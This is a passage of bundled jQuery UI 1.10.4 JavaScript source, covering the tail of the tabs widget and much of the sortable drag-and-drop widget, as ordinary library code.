this.active;\n            }\n\n            anchor = active.find(\".ui-tabs-anchor\")[0];\n            this._eventHandler({\n                target: anchor,\n                currentTarget: anchor,\n                preventDefault: $.noop\n            });\n        },\n\n        _findActive: function (index) {\n            return index === false ? $() : this.tabs.eq(index);\n        },\n\n        _getIndex: function (index) {\n            // meta-function to give users option to provide a href string instead of a numerical index.\n            if (typeof index === \"string\") {\n                index = this.anchors.index(this.anchors.filter(\"[href$='\" + index + \"']\"));\n            }\n\n            return index;\n        },\n\n        _destroy: function () {\n            if (this.xhr) {\n                this.xhr.abort();\n            }\n\n            this.element.removeClass(\"ui-tabs ui-widget ui-widget-content ui-corner-all ui-tabs-collapsible\");\n\n            this.tablist\n                .removeClass(\"ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all\")\n                .removeAttr(\"role\");\n\n            this.anchors\n                .removeClass(\"ui-tabs-anchor\")\n                .removeAttr(\"role\")\n                .removeAttr(\"tabIndex\")\n                .removeUniqueId();\n\n            this.tabs.add(this.panels).each(function () {\n                if ($.data(this, \"ui-tabs-destroy\")) {\n                    $(this).remove();\n                } else {\n                    $(this)\n                        .removeClass(\"ui-state-default ui-state-active ui-state-disabled \" +\n                            \"ui-corner-top ui-corner-bottom ui-widget-content ui-tabs-active ui-tabs-panel\")\n                        .removeAttr(\"tabIndex\")\n                        .removeAttr(\"aria-live\")\n                        .removeAttr(\"aria-busy\")\n                        .removeAttr(\"aria-selected\")\n                        .removeAttr(\"aria-labelledby\")\n                        .removeAttr(\"aria-hidden\")\n                        .removeAttr(\"aria-expanded\")\n                        .removeAttr(\"role\");\n                }\n            });\n\n            this.tabs.each(function () {\n                var li = $(this),\n                    prev = li.data(\"ui-tabs-aria-controls\");\n                if (prev) {\n                    li\n                        .attr(\"aria-controls\", prev)\n                        .removeData(\"ui-tabs-aria-controls\");\n                } else {\n                    li.removeAttr(\"aria-controls\");\n                }\n            });\n\n            this.panels.show();\n\n            if (this.options.heightStyle !== \"content\") {\n                this.panels.css(\"height\", \"\");\n            }\n        },\n\n        enable: function (index) {\n            var disabled = this.options.disabled;\n            if (disabled === false) {\n                return;\n            }\n\n            if (index === undefined) {\n                disabled = false;\n            } else {\n                index = this._getIndex(index);\n                if ($.isArray(disabled)) {\n                    disabled = $.map(disabled, function (num) {\n                        return num !== index ? num : null;\n                    });\n                } else {\n                    disabled = $.map(this.tabs, function (li, num) {\n                        return num !== index ? num : null;\n                    });\n                }\n            }\n            this._setupDisabled(disabled);\n        },\n\n        disable: function (index) {\n            var disabled = this.options.disabled;\n            if (disabled === true) {\n                return;\n            }\n\n            if (index === undefined) {\n                disabled = true;\n            } else {\n                index = this._getIndex(index);\n                if ($.inArray(index, disabled) !== -1) {\n                    return;\n                }\n                if ($.isArray(disabled)) {\n                    disabled = $.merge([index], disabled).sort();\n                } else {\n                    disabled = [index];\n                }\n            }\n            this._setupDisabled(disabled);\n        },\n\n        load: function (index, event) {\n            index = this._getIndex(index);\n            var that = this,\n                tab = this.tabs.eq(index),\n                anchor = tab.find(\".ui-tabs-anchor\"),\n                panel = this._getPanelForTab(tab),\n                eventData = {\n                    tab: tab,\n                    panel: panel\n                };\n\n            // not remote\n            if (isLocal(anchor[0])) {\n                return;\n            }\n\n            this.xhr = $.ajax(this._ajaxSettings(anchor, event, eventData));\n\n            // support: jQuery <1.8\n            // jQuery <1.8 returns false if the request is canceled in beforeSend,\n            // but as of 1.8, $.ajax() always returns a jqXHR object.\n            if (this.xhr && this.xhr.statusText !== \"canceled\") {\n                tab.addClass(\"ui-tabs-loading\");\n                panel.attr(\"aria-busy\", \"true\");\n\n                this.xhr\n                    .success(function (response) {\n                        // support: jQuery <1.8\n                        // http://bugs.jquery.com/ticket/11778\n                        setTimeout(function () {\n                            panel.html(response);\n                            that._trigger(\"load\", event, eventData);\n                        }, 1);\n                    })\n                    .complete(function (jqXHR, status) {\n                        // support: jQuery <1.8\n                        // http://bugs.jquery.com/ticket/11778\n                        setTimeout(function () {\n                            if (status === \"abort\") {\n                                that.panels.stop(false, true);\n                            }\n\n                            tab.removeClass(\"ui-tabs-loading\");\n                            panel.removeAttr(\"aria-busy\");\n\n                            if (jqXHR === that.xhr) {\n                                delete that.xhr;\n                            }\n                        }, 1);\n                    });\n            }\n        },\n\n        _ajaxSettings: function (anchor, event, eventData) {\n            var that = this;\n            return {\n                url: anchor.attr(\"href\"),\n                beforeSend: function (jqXHR, settings) {\n                    return that._trigger(\"beforeLoad\", event,\n                        $.extend({jqXHR: jqXHR, ajaxSettings: settings}, eventData));\n                }\n            };\n        },\n\n        _getPanelForTab: function (tab) {\n            var id = $(tab).attr(\"aria-controls\");\n            return this.element.find(this._sanitizeSelector(\"#\" + id));\n        }\n    });\n\n});\n","jquery/ui-modules/sortable.js":"/*!\n * jQuery UI Sortable - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/sortable/\n */\n\ndefine([\n    'jquery',\n    'jquery-ui-modules/core',\n    'jquery-ui-modules/mouse'\n], function ($, undefined) {\n\n    function isOverAxis(x, reference, size) {\n        return (x > reference) && (x < (reference + size));\n    }\n\n    function isFloating(item) {\n        return (/left|right/).test(item.css(\"float\")) || (/inline|table-cell/).test(item.css(\"display\"));\n    }\n\n    $.widget(\"ui.sortable\", $.ui.mouse, {\n        version: \"1.10.4\",\n        widgetEventPrefix: \"sort\",\n        ready: false,\n        options: {\n            appendTo: \"parent\",\n            axis: false,\n            connectWith: false,\n            containment: false,\n            cursor: \"auto\",\n            cursorAt: false,\n            dropOnEmpty: true,\n            forcePlaceholderSize: false,\n            forceHelperSize: false,\n            grid: false,\n            handle: false,\n            helper: \"original\",\n            items: \"> *\",\n            opacity: false,\n            placeholder: false,\n            revert: false,\n            scroll: true,\n            scrollSensitivity: 20,\n            scrollSpeed: 20,\n            scope: \"default\",\n            tolerance: \"intersect\",\n            zIndex: 1000,\n\n            // callbacks\n            activate: null,\n            beforeStop: null,\n            change: null,\n            deactivate: null,\n            out: null,\n            over: null,\n            receive: null,\n            remove: null,\n            sort: null,\n            start: null,\n            stop: null,\n            update: null\n        },\n        _create: function () {\n\n            var o = this.options;\n            this.containerCache = {};\n            this.element.addClass(\"ui-sortable\");\n\n            //Get the items\n            this.refresh();\n\n            //Let's determine if the items are being displayed horizontally\n            this.floating = this.items.length ? o.axis === \"x\" || isFloating(this.items[0].item) : false;\n\n            //Let's determine the parent's offset\n            this.offset = this.element.offset();\n\n            //Initialize mouse events for interaction\n            this._mouseInit();\n\n            //We're ready to go\n            this.ready = true;\n\n        },\n\n        _destroy: function () {\n            this.element\n                .removeClass(\"ui-sortable ui-sortable-disabled\");\n            this._mouseDestroy();\n\n            for (var i = this.items.length - 1; i >= 0; i--) {\n                this.items[i].item.removeData(this.widgetName + \"-item\");\n            }\n\n            return this;\n        },\n\n        _setOption: function (key, value) {\n            if (key === \"disabled\") {\n                this.options[key] = value;\n\n                this.widget().toggleClass(\"ui-sortable-disabled\", !!value);\n            } else {\n                // Don't call widget base _setOption for disable as it adds ui-state-disabled class\n                $.Widget.prototype._setOption.apply(this, arguments);\n            }\n        },\n\n        _mouseCapture: function (event, overrideHandle) {\n            var currentItem = null,\n                validHandle = false,\n                that = this;\n\n            if (this.reverting) {\n                return false;\n            }\n\n            if (this.options.disabled || this.options.type === \"static\") {\n                return false;\n            }\n\n            //We have to refresh the items data once first\n            this._refreshItems(event);\n\n            //Find out if the clicked node (or one of its parents) is a actual item in this.items\n            $(event.target).parents().each(function () {\n                if ($.data(this, that.widgetName + \"-item\") === that) {\n                    currentItem = $(this);\n                    return false;\n                }\n            });\n            if ($.data(event.target, that.widgetName + \"-item\") === that) {\n                currentItem = $(event.target);\n            }\n\n            if (!currentItem) {\n                return false;\n            }\n            if (this.options.handle && !overrideHandle) {\n                $(this.options.handle, currentItem).find(\"*\").addBack().each(function () {\n                    if (this === event.target) {\n                        validHandle = true;\n                    }\n                });\n                if (!validHandle) {\n                    return false;\n                }\n            }\n\n            this.currentItem = currentItem;\n            this._removeCurrentsFromItems();\n            return true;\n\n        },\n\n        _mouseStart: function (event, overrideHandle, noActivation) {\n\n            var i, body,\n                o = this.options;\n\n            this.currentContainer = this;\n\n            //We only need to call refreshPositions, because the refreshItems call has been moved to mouseCapture\n            this.refreshPositions();\n\n            //Create and append the visible helper\n            this.helper = this._createHelper(event);\n\n            //Cache the helper size\n            this._cacheHelperProportions();\n\n            /*\n             * - Position generation -\n             * This block generates everything position related - it's the core of draggables.\n             */\n\n            //Cache the margins of the original element\n            this._cacheMargins();\n\n            //Get the next scrolling parent\n            this.scrollParent = this.helper.scrollParent();\n\n            //The element's absolute position on the page minus margins\n            this.offset = this.currentItem.offset();\n            this.offset = {\n                top: this.offset.top - this.margins.top,\n                left: this.offset.left - this.margins.left\n            };\n\n            $.extend(this.offset, {\n                click: { //Where the click happened, relative to the element\n                    left: event.pageX - this.offset.left,\n                    top: event.pageY - this.offset.top\n                },\n                parent: this._getParentOffset(),\n                relative: this._getRelativeOffset() //This is a relative to absolute position minus the actual position calculation - only used for relative positioned helper\n            });\n\n            // Only after we got the offset, we can change the helper's position to absolute\n            // TODO: Still need to figure out a way to make relative sorting possible\n            this.helper.css(\"position\", \"absolute\");\n            this.cssPosition = this.helper.css(\"position\");\n\n            //Generate the original position\n            this.originalPosition = this._generatePosition(event);\n            this.originalPageX = event.pageX;\n            this.originalPageY = event.pageY;\n\n            //Adjust the mouse offset relative to the helper if \"cursorAt\" is supplied\n            (o.cursorAt && this._adjustOffsetFromHelper(o.cursorAt));\n\n            //Cache the former DOM position\n            this.domPosition = {prev: this.currentItem.prev()[0], parent: this.currentItem.parent()[0]};\n\n            //If the helper is not the original, hide the original so it's not playing any role during the drag, won't cause anything bad this way\n            if (this.helper[0] !== this.currentItem[0]) {\n                this.currentItem.hide();\n            }\n\n            //Create the placeholder\n            this._createPlaceholder();\n\n            //Set a containment if given in the options\n            if (o.containment) {\n                this._setContainment();\n            }\n\n            if (o.cursor && o.cursor !== \"auto\") { // cursor option\n                body = this.document.find(\"body\");\n\n                // support: IE\n                this.storedCursor = body.css(\"cursor\");\n                body.css(\"cursor\", o.cursor);\n\n                this.storedStylesheet = $(\"<style>*{ cursor: \" + o.cursor + \" !important; }</style>\").appendTo(body);\n            }\n\n            if (o.opacity) { // opacity option\n                if (this.helper.css(\"opacity\")) {\n                    this._storedOpacity = this.helper.css(\"opacity\");\n                }\n                this.helper.css(\"opacity\", o.opacity);\n            }\n\n            if (o.zIndex) { // zIndex option\n                if (this.helper.css(\"zIndex\")) {\n                    this._storedZIndex = this.helper.css(\"zIndex\");\n                }\n                this.helper.css(\"zIndex\", o.zIndex);\n            }\n\n            //Prepare scrolling\n            if (this.scrollParent[0] !== document && this.scrollParent[0].tagName !== \"HTML\") {\n                this.overflowOffset = this.scrollParent.offset();\n            }\n\n            //Call callbacks\n            this._trigger(\"start\", event, this._uiHash());\n\n            //Recache the helper size\n            if (!this._preserveHelperProportions) {\n                this._cacheHelperProportions();\n            }\n\n\n            //Post \"activate\" events to possible containers\n            if (!noActivation) {\n                for (i = this.containers.length - 1; i >= 0; i--) {\n                    this.containers[i]._trigger(\"activate\", event, this._uiHash(this));\n                }\n            }\n\n            //Prepare possible droppables\n            if ($.ui.ddmanager) {\n                $.ui.ddmanager.current = this;\n            }\n\n            if ($.ui.ddmanager && !o.dropBehaviour) {\n                $.ui.ddmanager.prepareOffsets(this, event);\n            }\n\n            this.dragging = true;\n\n            this.helper.addClass(\"ui-sortable-helper\");\n            this._mouseDrag(event); //Execute the drag once - this causes the helper not to be visible before getting its correct position\n            return true;\n\n        },\n\n        _mouseDrag: function (event) {\n            var i, item, itemElement, intersection,\n                o = this.options,\n                scrolled = false;\n\n            //Compute the helpers position\n            this.position = this._generatePosition(event);\n            this.positionAbs = this._convertPositionTo(\"absolute\");\n\n            if (!this.lastPositionAbs) {\n                this.lastPositionAbs = this.positionAbs;\n            }\n\n            //Do scrolling\n            if (this.options.scroll) {\n                if (this.scrollParent[0] !== document && this.scrollParent[0].tagName !== \"HTML\") {\n\n                    if ((this.overflowOffset.top + this.scrollParent[0].offsetHeight) - event.pageY < o.scrollSensitivity) {\n                        this.scrollParent[0].scrollTop = scrolled = this.scrollParent[0].scrollTop + o.scrollSpeed;\n                    } else if (event.pageY - this.overflowOffset.top < o.scrollSensitivity) {\n                        this.scrollParent[0].scrollTop = scrolled = this.scrollParent[0].scrollTop - o.scrollSpeed;\n                    }\n\n                    if ((this.overflowOffset.left + this.scrollParent[0].offsetWidth) - event.pageX < o.scrollSensitivity) {\n                        this.scrollParent[0].scrollLeft = scrolled = this.scrollParent[0].scrollLeft + o.scrollSpeed;\n                    } else if (event.pageX - this.overflowOffset.left < o.scrollSensitivity) {\n                        this.scrollParent[0].scrollLeft = scrolled = this.scrollParent[0].scrollLeft - o.scrollSpeed;\n                    }\n\n                } else {\n\n                    if (event.pageY - $(document).scrollTop() < o.scrollSensitivity) {\n                        scrolled = $(document).scrollTop($(document).scrollTop() - o.scrollSpeed);\n                    } else if ($(window).height() - (event.pageY - $(document).scrollTop()) < o.scrollSensitivity) {\n                        scrolled = $(document).scrollTop($(document).scrollTop() + o.scrollSpeed);\n                    }\n\n                    if (event.pageX - $(document).scrollLeft() < o.scrollSensitivity) {\n                        scrolled = $(document).scrollLeft($(document).scrollLeft() - o.scrollSpeed);\n                    } else if ($(window).width() - (event.pageX - $(document).scrollLeft()) < o.scrollSensitivity) {\n                        scrolled = $(document).scrollLeft($(document).scrollLeft() + o.scrollSpeed);\n                    }\n\n                }\n\n                if (scrolled !== false && $.ui.ddmanager && !o.dropBehaviour) {\n                    $.ui.ddmanager.prepareOffsets(this, event);\n                }\n            }\n\n            //Regenerate the absolute position used for position checks\n            this.positionAbs = this._convertPositionTo(\"absolute\");\n\n            //Set the helper position\n            if (!this.options.axis || this.options.axis !== \"y\") {\n                this.helper[0].style.left = this.position.left + \"px\";\n            }\n            if (!this.options.axis || this.options.axis !== \"x\") {\n                this.helper[0].style.top = this.position.top + \"px\";\n            }\n\n            //Rearrange\n            for (i = this.items.length - 1; i >= 0; i--) {\n\n                //Cache variables and intersection, continue if no intersection\n                item = this.items[i];\n                itemElement = item.item[0];\n                intersection = this._intersectsWithPointer(item);\n                if (!intersection) {\n                    continue;\n                }\n\n                // Only put the placeholder inside the current Container, skip all\n                // items from other containers. This works because when moving\n                // an item from one container to another the\n                // currentContainer is switched before the placeholder is moved.\n                //\n                // Without this, moving items in \"sub-sortables\" can cause\n                // the placeholder to jitter beetween the outer and inner container.\n                if (item.instance !== this.currentContainer) {\n                    continue;\n                }\n\n                // cannot intersect with itself\n                // no useless actions that have been done before\n                // no action if the item moved is the parent of the item checked\n                if (itemElement !== this.currentItem[0] &&\n                    this.placeholder[intersection === 1 ? \"next\" : \"prev\"]()[0] !== itemElement &&\n                    !$.contains(this.placeholder[0], itemElement) &&\n                    (this.options.type === \"semi-dynamic\" ? !$.contains(this.element[0], itemElement) : true)\n                ) {\n\n                    this.direction = intersection === 1 ? \"down\" : \"up\";\n\n                    if (this.options.tolerance === \"pointer\" || this._intersectsWithSides(item)) {\n                        this._rearrange(event, item);\n                    } else {\n                        break;\n                    }\n\n                    this._trigger(\"change\", event, this._uiHash());\n                    break;\n                }\n            }\n\n            //Post events to containers\n            this._contactContainers(event);\n\n            //Interconnect with droppables\n            if ($.ui.ddmanager) {\n                $.ui.ddmanager.drag(this, event);\n            }\n\n            //Call callbacks\n            this._trigger(\"sort\", event, this._uiHash());\n\n            this.lastPositionAbs = this.positionAbs;\n            return false;\n\n        },\n\n        _mouseStop: function (event, noPropagation) {\n\n            if (!event) {\n                return;\n            }\n\n            //If we are using droppables, inform the manager about the drop\n            if ($.ui.ddmanager && !this.options.dropBehaviour) {\n                $.ui.ddmanager.drop(this, event);\n            }\n\n            if (this.options.revert) {\n                var that = this,\n                    cur = this.placeholder.offset(),\n                    axis = this.options.axis,\n                    animation = {};\n\n                if (!axis || axis === \"x\") {\n                    animation.left = cur.left - this.offset.parent.left - this.margins.left + (this.offsetParent[0] === document.body ? 0 : this.offsetParent[0].scrollLeft);\n                }\n                if (!axis || axis === \"y\") {\n                    animation.top = cur.top - this.offset.parent.top - this.margins.top + (this.offsetParent[0] === document.body ? 0 : this.offsetParent[0].scrollTop);\n                }\n                this.reverting = true;\n                $(this.helper).animate(animation, parseInt(this.options.revert, 10) || 500, function () {\n                    that._clear(event);\n                });\n            } else {\n                this._clear(event, noPropagation);\n            }\n\n            return false;\n\n        },\n\n        cancel: function () {\n\n            if (this.dragging) {\n\n                this._mouseUp({target: null});\n\n                if (this.options.helper === \"original\") {\n                    this.currentItem.css(this._storedCSS).removeClass(\"ui-sortable-helper\");\n                } else {\n                    this.currentItem.show();\n                }\n\n                //Post deactivating events to containers\n                for (var i = this.containers.length - 1; i >= 0; i--) {\n                    this.containers[i]._trigger(\"deactivate\", null, this._uiHash(this));\n                    if (this.containers[i].containerCache.over) {\n                        this.containers[i]._trigger(\"out\", null, this._uiHash(this));\n                        this.containers[i].containerCache.over = 0;\n                    }\n                }\n\n            }\n\n            if (this.placeholder) {\n                //$(this.placeholder[0]).remove(); would have been the jQuery way - unfortunately, it unbinds ALL events from the original node!\n                if (this.placeholder[0].parentNode) {\n                    this.placeholder[0].parentNode.removeChild(this.placeholder[0]);\n                }\n                if (this.options.helper !== \"original\" && this.helper && this.helper[0].parentNode) {\n                    this.helper.remove();\n                }\n\n                $.extend(this, {\n                    helper: null,\n                    dragging: false,\n                    reverting: false,\n                    _noFinalSort: null\n                });\n\n                if (this.domPosition.prev) {\n                    $(this.domPosition.prev).after(this.currentItem);\n                } else {\n                    $(this.domPosition.parent).prepend(this.currentItem);\n                }\n            }\n\n            return this;\n\n        },\n\n        serialize: function (o) {\n\n            var items = this._getItemsAsjQuery(o && o.connected),\n                str = [];\n            o = o || {};\n\n            $(items).each(function () {\n                var res = ($(o.item || this).attr(o.attribute || \"id\") || \"\").match(o.expression || (/(.+)[\\-=_](.+)/));\n                if (res) {\n                    str.push((o.key || res[1] + \"[]\") + \"=\" + (o.key && o.expression ? res[1] : res[2]));\n                }\n            });\n\n            if (!str.length && o.key) {\n                str.push(o.key + \"=\");\n            }\n\n            return str.join(\"&\");\n\n        },\n\n        toArray: function (o) {\n\n            var items = this._getItemsAsjQuery(o && o.connected),\n                ret = [];\n\n            o = o || {};\n\n            items.each(function () {\n                ret.push($(o.item || this).attr(o.attribute || \"id\") || \"\");\n            });\n            return ret;\n\n        },\n\n        /* Be careful with the following core functions */\n        _intersectsWith: function (item) {\n\n            var x1 = this.positionAbs.left,\n                x2 = x1 + this.helperProportions.width,\n                y1 = this.positionAbs.top,\n                y2 = y1 + this.helperProportions.height,\n                l = item.left,\n                r = l + item.width,\n                t = item.top,\n                b = t + item.height,\n                dyClick = this.offset.click.top,\n                dxClick = this.offset.click.left,\n                isOverElementHeight = (this.options.axis === \"x\") || ((y1 + dyClick) > t && (y1 + dyClick) < b),\n                isOverElementWidth = (this.options.axis === \"y\") || ((x1 + dxClick) > l && (x1 + dxClick) < r),\n                isOverElement = isOverElementHeight && isOverElementWidth;\n\n            if (this.options.tolerance === \"pointer\" ||\n                this.options.forcePointerForContainers ||\n                (this.options.tolerance !== \"pointer\" && this.helperProportions[this.floating ? \"width\" : \"height\"] > item[this.floating ? \"width\" : \"height\"])\n            ) {\n                return isOverElement;\n            } else {\n\n                return (l < x1 + (this.helperProportions.width / 2) && // Right Half\n                    x2 - (this.helperProportions.width / 2) < r && // Left Half\n                    t < y1 + (this.helperProportions.height / 2) && // Bottom Half\n                    y2 - (this.helperProportions.height / 2) < b); // Top Half\n\n            }\n        },\n\n        _intersectsWithPointer: function (item) {\n\n            var isOverElementHeight = (this.options.axis === \"x\") || isOverAxis(this.positionAbs.top + this.offset.click.top, item.top, item.height),\n                isOverElementWidth = (this.options.axis === \"y\") || isOverAxis(this.positionAbs.left + this.offset.click.left, item.left, item.width),\n                isOverElement = isOverElementHeight && isOverElementWidth,\n                verticalDirection = this._getDragVerticalDirection(),\n                horizontalDirection = this._getDragHorizontalDirection();\n\n            if (!isOverElement) {\n                return false;\n            }\n\n            return this.floating ?\n                (((horizontalDirection && horizontalDirection === \"right\") || verticalDirection === \"down\") ? 2 : 1)\n                : (verticalDirection && (verticalDirection === \"down\" ? 2 : 1));\n\n        },\n\n        _intersectsWithSides: function (item) {\n\n            var isOverBottomHalf = isOverAxis(this.positionAbs.top + this.offset.click.top, item.top + (item.height / 2), item.height),\n                isOverRightHalf = isOverAxis(this.positionAbs.left + this.offset.click.left, item.left + (item.width / 2), item.width),\n                verticalDirection = this._getDragVerticalDirection(),\n                horizontalDirection = this._getDragHorizontalDirection();\n\n            if (this.floating && horizontalDirection) {\n                return ((horizontalDirection === \"right\" && isOverRightHalf) || (horizontalDirection === \"left\" && !isOverRightHalf));\n            } else {\n                return verticalDirection && ((verticalDirection === \"down\" && isOverBottomHalf) || (verticalDirection === \"up\" && !isOverBottomHalf));\n            }\n\n        },\n\n        _getDragVerticalDirection: function () {\n            var delta = this.positionAbs.top - this.lastPositionAbs.top;\n            return delta !== 0 && (delta > 0 ? \"down\" : \"up\");\n        },\n\n        _getDragHorizontalDirection: function () {\n            var delta = this.positionAbs.left - this.lastPositionAbs.left;\n            return delta !== 0 && (delta > 0 ? \"right\" : \"left\");\n        },\n\n        refresh: function (event) {\n            this._refreshItems(event);\n            this.refreshPositions();\n            return this;\n        },\n\n        _connectWith: function () {\n            var options = this.options;\n            return options.connectWith.constructor === String ? [options.connectWith] : options.connectWith;\n        },\n\n        _getItemsAsjQuery: function (connected) {\n\n            var i, j, cur, inst,\n                items = [],\n                queries = [],\n                connectWith = this._connectWith();\n\n            if (connectWith && connected) {\n                for (i = connectWith.length - 1; i >= 0; i--) {\n                    cur = $(connectWith[i]);\n                    for (j = cur.length - 1; j >= 0; j--) {\n                        inst = $.data(cur[j], this.widgetFullName);\n                        if (inst && inst !== this && !inst.options.disabled) {\n                            queries.push([$.isFunction(inst.options.items) ? inst.options.items.call(inst.element) : $(inst.options.items, inst.element).not(\".ui-sortable-helper\").not(\".ui-sortable-placeholder\"), inst]);\n                        }\n                    }\n                }\n            }\n\n            queries.push([$.isFunction(this.options.items) ? this.options.items.call(this.element, null, {\n                options: this.options,\n                item: this.currentItem\n            }) : $(this.options.items, this.element).not(\".ui-sortable-helper\").not(\".ui-sortable-placeholder\"), this]);\n\n            function addItems() {\n                items.push(this);\n            }\n\n            for (i = queries.length - 1; i >= 0; i--) {\n                queries[i][0].each(addItems);\n            }\n\n            return $(items);\n\n        },\n\n        _removeCurrentsFromItems: function () {\n\n            var list = this.currentItem.find(\":data(\" + this.widgetName + \"-item)\");\n\n            this.items = $.grep(this.items, function (item) {\n                for (var j = 0; j < list.length; j++) {\n                    if (list[j] === item.item[0]) {\n                        return false;\n                    }\n                }\n                return true;\n            });\n\n        },\n\n        _refreshItems: function (event) {\n\n            this.items = [];\n            this.containers = [this];\n\n            var i, j, cur, inst, targetData, _queries, item, queriesLength,\n                items = this.items,\n                queries = [[$.isFunction(this.options.items) ? this.options.items.call(this.element[0], event, {item: this.currentItem}) : $(this.options.items, this.element), this]],\n                connectWith = this._connectWith();\n\n            if (connectWith && this.ready) { //Shouldn't be run the first time through due to massive slow-down\n                for (i = connectWith.length - 1; i >= 0; i--) {\n                    cur = $(connectWith[i]);\n                    for (j = cur.length - 1; j >= 0; j--) {\n                        inst = $.data(cur[j], this.widgetFullName);\n                        if (inst && inst !== this && !inst.options.disabled) {\n                            queries.push([$.isFunction(inst.options.items) ? inst.options.items.call(inst.element[0], event, {item: this.currentItem}) : $(inst.options.items, inst.element), inst]);\n                            this.containers.push(inst);\n                        }\n                    }\n                }\n            }\n\n            for (i = queries.length - 1; i >= 0; i--) {\n                targetData = queries[i][1];\n                _queries = queries[i][0];\n\n                for (j = 0, queriesLength = _queries.length; j < queriesLength; j++) {\n                    item = $(_queries[j]);\n\n                    item.data(this.widgetName + \"-item\", targetData); // Data for target checking (mouse manager)\n\n                    items.push({\n                        item: item,\n                        instance: targetData,\n                        width: 0, height: 0,\n                        left: 0, top: 0\n                    });\n                }\n            }\n\n        },\n\n        refreshPositions: function (fast) {\n\n            //This has to be redone because due to the item being moved out/into the offsetParent, the offsetParent's position will change\n            if (this.offsetParent && this.helper) {\n                this.offset.parent = this._getParentOffset();\n            }\n\n            var i, item, t, p;\n\n            for (i = this.items.length - 1; i >= 0; i--) {\n                item = this.items[i];\n\n                //We ignore calculating positions of all connected containers when we're not over them\n                if (item.instance !== this.currentContainer && this.currentContainer && item.item[0] !== this.currentItem[0]) {\n                    continue;\n                }\n\n                t = this.options.toleranceElement ? $(this.options.toleranceElement, item.item) : item.item;\n\n                if (!fast) {\n                    item.width = t.outerWidth();\n                    item.height = t.outerHeight();\n                }\n\n                p = t.offset();\n                item.left = p.left;\n                item.top = p.top;\n            }\n\n            if (this.options.custom && this.options.custom.refreshContainers) {\n                this.options.custom.refreshContainers.call(this);\n            } else {\n                for (i = this.containers.length - 1; i >= 0; i--) {\n                    p = this.containers[i].element.offset();\n                    this.containers[i].containerCache.left = p.left;\n                    this.containers[i].containerCache.top = p.top;\n                    this.containers[i].containerCache.width = this.containers[i].element.outerWidth();\n                    this.containers[i].containerCache.height = this.containers[i].element.outerHeight();\n                }\n            }\n\n            return this;\n        },\n\n        _createPlaceholder: function (that) {\n            that = that || this;\n            var className,\n                o = that.options;\n\n            if (!o.placeholder || o.placeholder.constructor === String) {\n                className = o.placeholder;\n                o.placeholder = {\n                    element: function () {\n\n                        var nodeName = that.currentItem[0].nodeName.toLowerCase(),\n                            element = $(\"<\" + nodeName + \">\", that.document[0])\n                                .addClass(className || that.currentItem[0].className + \" ui-sortable-placeholder\")\n                                .removeClass(\"ui-sortable-helper\");\n\n                        if (nodeName === \"tr\") {\n                            that.currentItem.children().each(function () {\n                                $(\"<td>&#160;</td>\", that.document[0])\n                                    .attr(\"colspan\", $(this).attr(\"colspan\") || 1)\n                                    .appendTo(element);\n                            });\n                        } else if (nodeName === \"img\") {\n                            element.attr(\"src\", that.currentItem.attr(\"src\"));\n                        }\n\n                        if (!className) {\n                            element.css(\"visibility\", \"hidden\");\n                        }\n\n                        return element;\n                    },\n                    update: function (container, p) {\n\n                        // 1. If a className is set as 'placeholder option, we don't force sizes - the class is responsible for that\n                        // 2. The option 'forcePlaceholderSize can be enabled to force it even if a class name is specified\n                        if (className && !o.forcePlaceholderSize) {\n                            return;\n                        }\n\n                        //If the element doesn't have a actual height by itself (without styles coming from a stylesheet), it receives the inline height from the dragged item\n                        if (!p.height()) {\n                            p.height(that.currentItem.innerHeight() - parseInt(that.currentItem.css(\"paddingTop\") || 0, 10) - parseInt(that.currentItem.css(\"paddingBottom\") || 0, 10));\n                        }\n                        if (!p.width()) {\n                            p.width(that.currentItem.innerWidth() - parseInt(that.currentItem.css(\"paddingLeft\") || 0, 10) - parseInt(that.currentItem.css(\"paddingRight\") || 0, 10));\n                        }\n                    }\n                };\n            }\n\n            //Create the placeholder\n            that.placeholder = $(o.placeholder.element.call(that.element, that.currentItem));\n\n            //Append it after the actual current item\n            that.currentItem.after(that.placeholder);\n\n            //Update the size of the placeholder (TODO: Logic to fuzzy, see line 316/317)\n            o.placeholder.update(that, that.placeholder);\n\n        },\n\n        _contactContainers: function (event) {\n            var i, j, dist, itemWithLeastDistance, posProperty, sizeProperty, base, cur, nearBottom, floating,\n                innermostContainer = null,\n                innermostIndex = null;\n\n            // get innermost container that intersects with item\n            for (i = this.containers.length - 1; i >= 0; i--) {\n\n                // never consider a container that's located within the item itself\n                if ($.contains(this.currentItem[0], this.containers[i].element[0])) {\n                    continue;\n                }\n\n                if (this._intersectsWith(this.containers[i].containerCache)) {\n\n                    // if we've already found a container and it's more \"inner\" than this, then continue\n                    if (innermostContainer && $.contains(this.containers[i].element[0], innermostContainer.element[0])) {\n                        continue;\n                    }\n\n                    innermostContainer = this.containers[i];\n                    innermostIndex = i;\n\n                } else {\n                    // container doesn't intersect. trigger \"out\" event if necessary\n                    if (this.containers[i].containerCache.over) {\n                        this.containers[i]._trigger(\"out\", event, this._uiHash(this));\n                        this.containers[i].containerCache.over = 0;\n                    }\n                }\n\n            }\n\n            // if no intersecting containers found, return\n            if (!innermostContainer) {\n                return;\n            }\n\n            // move the item into the container if it's not there already\n            if (this.containers.length === 1) {\n                if (!this.containers[innermostIndex].containerCache.over) {\n                    this.containers[innermostIndex]._trigger(\"over\", event, this._uiHash(this));\n                    this.containers[innermostIndex].containerCache.over = 1;\n                }\n            } else {\n\n                //When entering a new container, we will find the item with the least distance and append our item near it\n                dist = 10000;\n                itemWithLeastDistance = null;\n                floating = innermostContainer.floating || isFloating(this.currentItem);\n                posProperty = floating ? \"left\" : \"top\";\n                sizeProperty = floating ? \"width\" : \"height\";\n                base = this.positionAbs[posProperty] + this.offset.click[posProperty];\n                for (j = this.items.length - 1; j >= 0; j--) {\n                    if (!$.contains(this.containers[innermostIndex].element[0], this.items[j].item[0])) {\n                        continue;\n                    }\n                    if (this.items[j].item[0] === this.currentItem[0]) {\n                        continue;\n                    }\n                    if (floating && !isOverAxis(this.positionAbs.top + this.offset.click.top, this.items[j].top, this.items[j].height)) {\n                        continue;\n                    }\n                    cur = this.items[j].item.offset()[posProperty];\n                    nearBottom = false;\n                    if (Math.abs(cur - base) > Math.abs(cur + this.items[j][sizeProperty] - base)) {\n                        nearBottom = true;\n                        cur += this.items[j][sizeProperty];\n                    }\n\n                    if (Math.abs(cur - base) < dist) {\n                        dist = 